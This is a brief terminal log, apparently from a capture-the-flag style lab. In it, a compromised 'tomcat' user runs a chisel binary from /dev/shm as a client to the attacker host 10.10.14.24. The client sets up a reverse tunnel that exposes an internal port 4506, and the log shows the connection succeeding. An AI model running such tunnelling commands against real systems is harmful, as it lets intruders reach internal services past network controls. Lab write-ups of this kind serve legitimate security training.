 tomcat@VirusBucket:/dev/shm$ ls
ls
chisel
tomcat@VirusBucket:/dev/shm$ chmod +x chisel
chmod +x chisel
tomcat@VirusBucket:/dev/shm$ ./chisel client 10.10.14.24:4444 R:4506:127.0.0.1:4506
<hisel client 10.10.14.24:4444 R:4506:127.0.0.1:4506
2020/11/20 01:33:53 client: Connecting to ws://10.10.14.24:4444
2020/11/20 01:33:55 client: Fingerprint a1:bb:6b:d1:07:f5:7f:48:c1:81:1b:0a:e7:79:3b:a4
2020/11/20 01:33:57 client: Connected (Latency 309.05602ms)